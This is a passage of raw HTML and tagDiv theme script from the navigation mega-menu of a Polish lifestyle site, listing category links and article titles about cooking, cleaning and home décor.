tdBlocksArray.push(block_tdi_154);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_154" 
 id="tdi_155" 
 data-td_block_id="tdi_154" 
 data-td_filter_value="" 
 href="https://kobietawielepiej.pl/kulinaria"
 >Wszystko</a><a 
 class="mega-menu-sub-cat-tdi_154" 
 id="tdi_156" 
 data-td_block_id="tdi_154" 
 data-td_filter_value="32255" 
 href="https://kobietawielepiej.pl/kulinaria/obiad"
 >Obiad</a><a 
 class="mega-menu-sub-cat-tdi_154" 
 id="tdi_157" 
 data-td_block_id="tdi_154" 
 data-td_filter_value="32256" 
 href="https://kobietawielepiej.pl/kulinaria/sniadanie"
 >Śniadanie</a><a 
 class="mega-menu-sub-cat-tdi_154" 
 id="tdi_158" 
 data-td_block_id="tdi_154" 
 data-td_filter_value="32257" 
 href="https://kobietawielepiej.pl/kulinaria/przekaski"
 >Przekąski</a><a 
 class="mega-menu-sub-cat-tdi_154" 
 id="tdi_159" 
 data-td_block_id="tdi_154" 
 data-td_filter_value="32258" 
 href="https://kobietawielepiej.pl/kulinaria/na-szybko"
 >Szybki posiłek</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_154 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/sztuka-laczenia-smakow-jak-komponowac-potrawy-ktore-wydobywaja-glebie-aromatow"  rel="bookmark" class="td-image-wrap " title="Sztuka łączenia smaków: jak komponować potrawy, które wydobywają głębię aromatów" > <span class="lazyload entry-thumb td-thumb-css tdi_160" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/11/sztuka-food-paringu2-696x465.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/sztuka-laczenia-smakow-jak-komponowac-potrawy-ktore-wydobywaja-glebie-aromatow"  rel="bookmark" title="Sztuka łączenia smaków: jak komponować potrawy, które wydobywają głębię aromatów">Sztuka łączenia smaków: jak komponować potrawy, które wydobywają głębię aromatów</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/zastanawiasz-sie-czy-kupic-ocet-jablkowy-racjonalni-opinie-klientow-rozwieja-twoje-watpliwosci"  rel="bookmark" class="td-image-wrap " title="Zastanawiasz się, czy kupić ocet jabłkowy Racjonalni? Opinie klientów rozwieją Twoje wątpliwości!" > <span class="lazyload entry-thumb td-thumb-css tdi_161" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/11/apples-5594126_1280-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/zastanawiasz-sie-czy-kupic-ocet-jablkowy-racjonalni-opinie-klientow-rozwieja-twoje-watpliwosci"  rel="bookmark" title="Zastanawiasz się, czy kupić ocet jabłkowy Racjonalni? Opinie klientów rozwieją Twoje wątpliwości!">Zastanawiasz się, czy kupić ocet jabłkowy Racjonalni? Opinie klientów rozwieją Twoje wątpliwości!</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/od-kawy-po-owsianke-inka-stawia-na-napoje-roslinne-w-ogolnopolskiej-kampanii"  rel="bookmark" class="td-image-wrap " title="Od kawy po owsiankę: Inka stawia na napoje roślinne w ogólnopolskiej kampanii" > <span class="lazyload entry-thumb td-thumb-css tdi_162" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/10/inka_blix_600x500-1.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/od-kawy-po-owsianke-inka-stawia-na-napoje-roslinne-w-ogolnopolskiej-kampanii"  rel="bookmark" title="Od kawy po owsiankę: Inka stawia na napoje roślinne w ogólnopolskiej kampanii">Od kawy po owsiankę: Inka stawia na napoje roślinne w ogólnopolskiej kampanii</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/pasty-i-kremy-orzechowe-aksamitna-dawka-zdrowia-w-twojej-kuchni"  rel="bookmark" class="td-image-wrap " title="Pasty i kremy orzechowe – aksamitna dawka zdrowia w Twojej kuchni" > <span class="lazyload entry-thumb td-thumb-css tdi_163" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/09/357A8880-copy-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/pasty-i-kremy-orzechowe-aksamitna-dawka-zdrowia-w-twojej-kuchni"  rel="bookmark" title="Pasty i kremy orzechowe – aksamitna dawka zdrowia w Twojej kuchni">Pasty i kremy orzechowe – aksamitna dawka zdrowia w Twojej kuchni</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_154" data-td_block_id="tdi_154"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_154" data-td_block_id="tdi_154"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-25518"><a href="https://kobietawielepiej.pl/dom"><div class="tdb-menu-item-text">Dom</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_164 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_164" > <script>var block_tdi_164 = new tdBlock();
block_tdi_164.id = "tdi_164";
block_tdi_164.atts = '{"mm_align_horiz":"content-horiz-left","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"14","tds_menu_active1-line_color":"","f_elem_font_family":"892","f_elem_font_transform":"none","f_elem_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTIifQ==","f_elem_font_weight":"700","f_elem_font_line_height":"eyJhbGwiOiI1NHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","more_icon_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMSIsImxhbmRzY2FwZSI6IjEzIn0=","elem_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjUifQ==","elem_padd":"eyJhbGwiOiIwIDEwcHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA1cHgifQ==","mm_width":"eyJhbGwiOiIxMjQwIiwicG9ydHJhaXQiOiIxMDAlIiwibGFuZHNjYXBlIjoiMTAwJSJ9","mm_align_screen":"yes","main_sub_icon_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","main_sub_icon_align":"0","main_sub_icon_space":"5","tds_menu_sub_active1-sub_text_color_h":"#db4e5a","f_sub_elem_font_family":"892","f_sub_elem_font_size":"12","f_sub_elem_font_weight":"700","show_mega_cats":"yes","sub_elem_padd":"eyJhbGwiOiI4cHggMjVweCIsInBvcnRyYWl0IjoiNXB4IDIwcHgifQ==","mm_posts_limit":"4","mm_sub_width":"eyJwb3J0cmFpdCI6IjExMCIsImFsbCI6IjE2MCIsImxhbmRzY2FwZSI6IjE0MCJ9","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","mm_border_size":"0","sub_shadow_shadow_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_shadow_shadow_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_elem_color":"#000000","mm_elem_color_a":"rgba(221,97,97,0.82)","mm_elem_order":"id","mm_elem_space":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_border_color_a":"#000000","mm_sub_padd":"eyJhbGwiOiIyNXB4IDAgMCAyMHB4IiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMjBweCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMTBweCJ9","f_mm_sub_font_family":"892","f_mm_sub_font_weight":"800","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","show_cat":"none","art_title":"0","f_title_font_family":"936","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNCJ9","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuMyJ9","f_title_font_weight":"800","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"rgba(221,97,97,0.82)","image_height":"70","all_modules_space":"0","prev_tdicon":"tdc-font-oi tdc-font-oi-arrow-left","next_tdicon":"tdc-font-oi tdc-font-oi-arrow-right","pag_icons_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","pag_border_width":"0","pag_text":"#000000","pag_h_text":"rgba(221,97,97,0.82)","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsInBvcnRyYWl0IjoiMTBweCAwIDAifQ==","art_excerpt":"0","modules_gap":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","pag_space":"eyJwb3J0cmFpdCI6IjEwIiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIxMCJ9","align_horiz":"content-horiz-right","sub_tdicon":"td-icon-right","sub_icon_size":"10","tds_menu_active1-line_width":"0","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"#db4e5a","f_sub_elem_font_transform":"none","f_sub_elem_font_line_height":"1.2","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"1","f_mm_sub_font_line_height":"1.2","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","show_mega":"yes","f_elem_font_style":"normal","block_type":"tdb_header_mega_menu","show_subcat":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","main_sub_tdicon":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_padding":"","pag_border_radius":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_164","tdc_css_class_style":"tdi_164_rand_style","category_id":"6539","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_164"}';
block_tdi_164.td_column_number = "3";
block_tdi_164.block_type = "tdb_header_mega_menu";
block_tdi_164.post_count = "4";
block_tdi_164.found_posts = "354";
block_tdi_164.header_color = "";
block_tdi_164.ajax_pagination_infinite_stop = "";
block_tdi_164.max_num_pages = "89";
tdBlocksArray.push(block_tdi_164);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_164" 
 id="tdi_165" 
 data-td_block_id="tdi_164" 
 data-td_filter_value="" 
 href="https://kobietawielepiej.pl/dom"
 >Wszystko</a><a 
 class="mega-menu-sub-cat-tdi_164" 
 id="tdi_166" 
 data-td_block_id="tdi_164" 
 data-td_filter_value="31656" 
 href="https://kobietawielepiej.pl/dom/ogrod-i-taras"
 >Ogród i taras</a><a 
 class="mega-menu-sub-cat-tdi_164" 
 id="tdi_167" 
 data-td_block_id="tdi_164" 
 data-td_filter_value="31657" 
 href="https://kobietawielepiej.pl/dom/sprzatanie"
 >Sprzątanie</a><a 
 class="mega-menu-sub-cat-tdi_164" 
 id="tdi_168" 
 data-td_block_id="tdi_164" 
 data-td_filter_value="32936" 
 href="https://kobietawielepiej.pl/dom/dekoracje-i-aranzacje"
 >Dekoracje i aranżacje</a><a 
 class="mega-menu-sub-cat-tdi_164" 
 id="tdi_169" 
 data-td_block_id="tdi_164" 
 data-td_filter_value="32937" 
 href="https://kobietawielepiej.pl/dom/zwierzeta-domowe"
 >Zwierzęta domowe</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_164 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/washster-inteligentna-pralnia-krakow-ktora-zmienia-codziennosc"  rel="bookmark" class="td-image-wrap " title="Washster – inteligentna pralnia Kraków, która zmienia codzienność" > <span class="lazyload entry-thumb td-thumb-css tdi_170" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/10/washster-zdjecie-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/washster-inteligentna-pralnia-krakow-ktora-zmienia-codziennosc"  rel="bookmark" title="Washster – inteligentna pralnia Kraków, która zmienia codzienność">Washster – inteligentna pralnia Kraków, która zmienia codzienność</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/naturalne-sposoby-na-osad-z-mydla-i-twardej-wody-co-dziala-naprawde"  rel="bookmark" class="td-image-wrap " title="Naturalne sposoby na osad z mydła i twardej wody – co działa naprawdę?" > <span class="lazyload entry-thumb td-thumb-css tdi_171" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/09/20250917155542_download-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/naturalne-sposoby-na-osad-z-mydla-i-twardej-wody-co-dziala-naprawde"  rel="bookmark" title="Naturalne sposoby na osad z mydła i twardej wody – co działa naprawdę?">Naturalne sposoby na osad z mydła i twardej wody – co działa naprawdę?</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/czyszczenie-grilla-po-weekendzie-naturalne-sposoby-na-tluszcz-i-przypalenia"  rel="bookmark" class="td-image-wrap " title="Czyszczenie grilla po weekendzie – naturalne sposoby na tłuszcz i przypalenia" > <span class="lazyload entry-thumb td-thumb-css tdi_172" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/08/20250805161741_gf3d7fd24d72981fa7f3d6277eacea95fa95c7cd96ac757ed3fe6347fa14e7c3ea18c0b1f86198fd900953926ea7b597efc1de6f366f530da4c0e75b64ed44dcb_1280.jpg-696x409.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/czyszczenie-grilla-po-weekendzie-naturalne-sposoby-na-tluszcz-i-przypalenia"  rel="bookmark" title="Czyszczenie grilla po weekendzie – naturalne sposoby na tłuszcz i przypalenia">Czyszczenie grilla po weekendzie – naturalne sposoby na tłuszcz i przypalenia</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/pielegnacja-bawelnianej-bielizny-jak-prac-by-sluzyla-latami"  rel="bookmark" class="td-image-wrap " title="Pielęgnacja bawełnianej bielizny: jak prać, by służyła latami" > <span class="lazyload entry-thumb td-thumb-css tdi_173" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/08/shutterstock_281784647-min-696x395.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/pielegnacja-bawelnianej-bielizny-jak-prac-by-sluzyla-latami"  rel="bookmark" title="Pielęgnacja bawełnianej bielizny: jak prać, by służyła latami">Pielęgnacja bawełnianej bielizny: jak prać, by służyła latami</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_164" data-td_block_id="tdi_164"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_164" data-td_block_id="tdi_164"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-25514"><a href="https://kobietawielepiej.pl/wnetrza"><div class="tdb-menu-item-text">Wnętrza</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_174 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_174" > <script>var block_tdi_174 = new tdBlock();
block_tdi_174.id = "tdi_174";
block_tdi_174.atts = '{"mm_align_horiz":"content-horiz-left","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"14","tds_menu_active1-line_color":"","f_elem_font_family":"892","f_elem_font_transform":"none","f_elem_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTIifQ==","f_elem_font_weight":"700","f_elem_font_line_height":"eyJhbGwiOiI1NHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","more_icon_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMSIsImxhbmRzY2FwZSI6IjEzIn0=","elem_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjUifQ==","elem_padd":"eyJhbGwiOiIwIDEwcHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA1cHgifQ==","mm_width":"eyJhbGwiOiIxMjQwIiwicG9ydHJhaXQiOiIxMDAlIiwibGFuZHNjYXBlIjoiMTAwJSJ9","mm_align_screen":"yes","main_sub_icon_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","main_sub_icon_align":"0","main_sub_icon_space":"5","tds_menu_sub_active1-sub_text_color_h":"#db4e5a","f_sub_elem_font_family":"892","f_sub_elem_font_size":"12","f_sub_elem_font_weight":"700","show_mega_cats":"yes","sub_elem_padd":"eyJhbGwiOiI4cHggMjVweCIsInBvcnRyYWl0IjoiNXB4IDIwcHgifQ==","mm_posts_limit":"4","mm_sub_width":"eyJwb3J0cmFpdCI6IjExMCIsImFsbCI6IjE2MCIsImxhbmRzY2FwZSI6IjE0MCJ9","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","mm_border_size":"0","sub_shadow_shadow_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_shadow_shadow_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_elem_color":"#000000","mm_elem_color_a":"rgba(221,97,97,0.82)","mm_elem_order":"id","mm_elem_space":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_border_color_a":"#000000","mm_sub_padd":"eyJhbGwiOiIyNXB4IDAgMCAyMHB4IiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMjBweCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMTBweCJ9","f_mm_sub_font_family":"892","f_mm_sub_font_weight":"800","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","show_cat":"none","art_title":"0","f_title_font_family":"936","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNCJ9","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuMyJ9","f_title_font_weight":"800","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"rgba(221,97,97,0.82)","image_height":"70","all_modules_space":"0","prev_tdicon":"tdc-font-oi tdc-font-oi-arrow-left","next_tdicon":"tdc-font-oi 